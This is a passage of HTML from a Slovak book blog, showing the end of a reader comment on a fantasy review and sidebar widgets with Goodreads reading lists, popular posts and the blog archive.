src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html?showComment=1565952561875#c5484813201798511578">16. augusta 2019 o 12:49</a></span></div><p class="comment-content">Ono to znelo fantasticky. Ale myslím si, že toto sa jej veľmi nevydarilo a dokáže toho oveľa viac a aj lepšie (Kostičas je fakt geniálny.) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/5484813201798511578">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c5484813201798511578-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c5484813201798511578-ra" class="thread-chrome thread-expanded"><div></div><div id="c5484813201798511578-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5484813201798511578">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c5484813201798511578-ce"></div></li></div><div id="c4722384451651289516-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4722384451651289516">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c4722384451651289516-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Pridať komentár</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7603924660147422613"><a target="_self">Načítať viac...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4723518835102446306?po=7603924660147422613&hl=sk&saa=85391&origin=http://dogmatixx.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O mne</h2>
<div class='widget-content'>
<a href='https://dogmatixx.blogspot.com/p/zoznamte-sa-s-nati-timi.html'>
<img alt='O mne' height='333' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUCh_q06mPaDiQzCdk36DiuuDuLX-beuBk0qkZMxoHciAUj6YYTYS77BvJyEvBZA8KclTZjodfDwNDd5ZjG3JA3eV4oVl8uLZ3PESg8t8tNQ0Z2J-f9ZhMtaraZC8n2mpbwl3lwGDK-eGOgay16SG_GF9emZoGDE01KNuElFAizxjhOPB-MWW1TC0Zk7Y=s333' width='323'/>
</a>
<br/>
<span class='caption'>26-ročná milovníčka kníh, kávy a čokolády. Pre viac info klikni na fotku ;)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ahoj, čitateľ!</h2>
<div class='widget-content'>
Práve si zablúdil na môj knižný blog! Verím, že toto nebude tvoja posledná návšteva a dúfam, že ti prinesiem nejaké nové knižné informácie. Teším si na tvoj komentár.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Upozornenie</h2>
<div class='widget-content'>
!!!! Blog je aktuálne pozastavený, pretože aktívne píšem diplomovku. Ale stále ma môžete nájsť na IG a GR, kde som aspoň trochu aktívna. Ak všetko dobre dopadne, tak v máji ma tu opäť máte! 

Obálky kníh a anotácie čerpám z Goodreads. Obrázky kvetín a podobných srandičiek zas z Pinterestu. 
Fotky kníh, ktoré môžete vidieť v článkoch bez zdroja sú moje vlastné. (Nájdete ich aj na IG.) A ak náhodou by ste ich chceli použiť, tak nevidím v tom problém, ak uvediete zdroj.
P.S. Blog bol prerábaný a nie všetky staršie články sú upravené, takže nová téma ich neotvára správne alebo vôbec, ale pracujem na tom ;)
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Následníci</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://dogmatixx.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://dogmatixx.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>2024 Reading Challenge</h2>
<div class='widget-content'>
<div id="gr_challenge_11634" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11634" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge">2024 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge"><img alt="2024 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1701888414p2/11634.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/29788008-nata-a">Nataša </a> has
             read 27 books toward
             her goal of
             50 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 54%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">27 of 50 (54%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Toto práve prelúskávam</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1431952916 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #FFFFFF;
    
  }
  .gr_custom_header_1431952916 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 80%
  }
  .gr_custom_each_container_1431952916 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
  }
  .gr_custom_book_container_1431952916 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1431952916 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1431952916 {
    /* customize your tags here */
    font-size: 10px;
    color: black;
  }
  .gr_custom_rating_1431952916 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1431952916">
          <div class="gr_custom_container_1431952916">
    <h2 class="gr_custom_header_1431952916">
    <a href="https://www.goodreads.com/review/list/29788008-nata?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget" style="text-decoration: none;">Nata's bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget" title="Me and Earl and the Dying Girl"><img alt="Me and Earl and the Dying Girl" border="0" src="https://d.gr-assets.com/books/1337216932s/12700353.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget">Me and Earl and the Dying Girl</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5227163.Jesse_Andrews">Jesse Andrews</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget" title="Ugly Love"><img alt="Ugly Love" border="0" src="https://d.gr-assets.com/books/1399179135s/17788401.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget">Ugly Love</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5430144.Colleen_Hoover">Colleen Hoover</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" src="https://www.goodreads.com/images/widget/widget_logo.gif" style="border:0" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Nata, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Toto si musíš prečítať!</h2>
<div class='widget-content'>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1559774719l/46160427._SX50_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1546454810l/43444652._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522536399l/38606192._SX50_.jpg"/>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1514972306l/37803203._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1532330677l/17272593._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1459860421l/25100078._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522945520l/39724584._SY75_.jpg" /> 

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1521584441l/35955775._SY75_.jpg" />
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Otravujem aj tu</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/dogmatixxandme/'><i></i>facebook</a></li>
<li><a href='https://https://www.goodreads.com/user/show/29788008-nata-a'><i></i>goodreads</a></li>
<li><a href='https://www.instagram.com/nata_sa_b/'><i></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Číslo, ktoré pomaly, ale isto rastie :)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizuCna8ofqfDasJ4W2YVHGYvrkkuqXadCs0q8rwxpllH1R3z9teVpr-3rNaHYe0e3xdcRamRV6lxzWvKL7J28q8WCKIhP0bQCBAp3w2wLFa2wO8oMdflxPYdku54eo5vMI3ioZAmYEvAU/s72-c/IMG_20180501_113453_141.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html'>Spútaní časom alebo novinka od slovenského autora</a></div>
<div class='item-snippet'>Autor:  Martin Repa  Názov:  Spútaní časom  Diel:  ---  Žáner:  mystery, fantasy   Anotácia:   Mysteriózny príbeh, kde hlavnú úlohu zohráva ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsXwmIrgt536QLZXXyGNWU4u4e2pmponYXQwsSt-vbmiH60XKzFABu74hpD6rFU4fhjB7JNTH3U1d4fIyEP8nNNoALBMIqREaUJdf5_RDT7G6HQP1iQnJkC1AmatnEGbd2FwNhgczZ4/s72-c/IMG_20180428_123547_914.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html'>Otravná Alina, otravný Mal, aj také je pokračovanie Shadow and bone</a></div>
<div class='item-snippet'>Autor: Leigh Bardugo  Názov: Siege and Storm  Diel: 2/3  Žáner:  fantasy   Anotácia:   Darkness never dies. Hunted across the True Sea, haun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwuB-cUC2NXBY4Tw_UuTGOVnlfgO9ZrAjt0ydkFWNPUaj74wSicHrl866hiIMv7hISn2ZvEkgwsMqJ-vvld8awWUR8uysIf39ihhkXwyHuHNzi5c7a2vBsFxf0F6CvliAjDR3z-tg_cc/s72-w442-c-h220/Untitled+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html'>Čo ďalej? Trochu sentimentality, fňukania a rozhodovania </a></div>
<div class='item-snippet'>Recyklujem fotku, pretože po tom roku nemám žiadnu v zálohe :D Ahojte,&#160; po takej dlhej dobe je naozaj veľmi čudné si sadnúť za počítač a zač...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQ-KbvT_yZye2Yi6S6O70QyjYgjHyGzVwsFDblP3K2G18TjHQeObl3nxVEeHbiQ17VDn2SCeA7dQXZaFKYH-pEkQdQlx3RCEbvV_LG3LTTdRWIuB12Lcueq2FkyZWpca1FnbwUe7sYqc/s72-c/IMG_20180511_185527.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html'>Navždy alebo slovenský román, ktorý sa mi páčil</a></div>
<div class='item-snippet'>Autor : Maya Sinay  Názov:  Navždy  Žáner: román  Diel:  1/6   Anotácia:   Funny má svoj život pevne v rukách. Má basketbal, ktorý ju neskut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<a href='http://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html' target='_blank'>
<img alt='' border='0' height='72px' src='https://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png' width='72px'/>
</a>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html'>Unboxing áno alebo nie? </a></div>
<div class='item-snippet'>    Dáme si pauzu od recenzií a povinných článkov, ktoré sú stále rozpísané v konceptoch a dnes sa s vami podelím o môj názor na unboxingy. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXQzO4COppuC3CzXd3uOo3Gq1cT_jwkHBK9cgbChWZF_rGwsB6X4H4YqP68D3wTvfc75hrjYAQ4bwsDzVB6JnWtGcpqedJAXBGQ7c9ijVLqTLDZEej9xc-B504VuT-tl82r5Unw6UEUTHj0q0pP1ZnPtOO1ZKzdOjVbyHf6CasdcYeLRfiEyQbgUFk=s72-w398-c-h214' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html'>To najzaujímavejšie za rok 2021 </a></div>
<div class='item-snippet'>Ahojte, verím, že ste sviatky prežili v rodinnom kruhu, zdraví a do nového roku ste vstúpili s nadšením a rôznymi očakávaniami. Viem, že tie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh264dgfGUgoYrYjU3nDkg-paEjPTcWEwvIYkelcORmY917QUwKa5V9_h8n6wJ9WDvpNDm4sFCImYh4xFFOC59PZrUoEoYWZsBSZgJtAKFD3BiLrZ_5_aG_YoWZIW9-EfQ7-MrPBxIs-bg/s72-c/ka_00003.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html'>Projekt: Knižný advent-----> Vianočný (Knižný) wishlist</a></div>
<div class='item-snippet'> Vánoce, Vánoce přicházejí, šťastné a veselé.       Spievam si to už asi týždeň alebo dva...takže to myslím smrteľne vážne!&#160;   Pretože sa bl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-duAZud6l_mu2qxS0HqCDiScjiH-PLEeBXFWdd27-baHnG2z5g8VeWjAueL8OGP0zr4TCRhoTC3W_0BEHAeuCrJodJhwfAx9Q_bPPzedGYBbqd0WEPfITW8CyIsWtfYTMDa8_jHsoH0/s72-c/kkkk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html'>Možno Krutý princ nie je až tak super</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;  Jude mala len sedem rokov, keď jej rodičov brutálne zavraždili a spo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf/s72-w400-c-h233/Nicol.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html'>Vzťah, ktorý prekračuje všetky medze </a></div>
<div class='item-snippet'>V mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favori...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ9cOjYL63FV03b4SQ5N6E44xSmtYWqpdk6W6SEd5AphukIh314uWiic0dTdPR0vBD1owifdWFIDDqPiU2koz9WC-hk5PFfOYGjMXO5VUGRjHcLCI_qRdL610PUlcQVvSfssuxON6Pp80/s72-c/toto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html'>Každých 10 rokov si vezme jedno dievča</a></div>
<div class='item-snippet'>     Agnieszka miluje své domovské údolí, klidnou vesnici, lesy a průzračnou řeku. Ale na hranici stojí zlověstný Hvozd plný zlomyslné moci,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2023/07/'>júla 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/06/'>júna 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/04/'>apríla 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/03/'>marca 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/01/'>januára 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/12/'>decembra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/11/'>novembra 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/10/'>októbra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/08/'>augusta 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
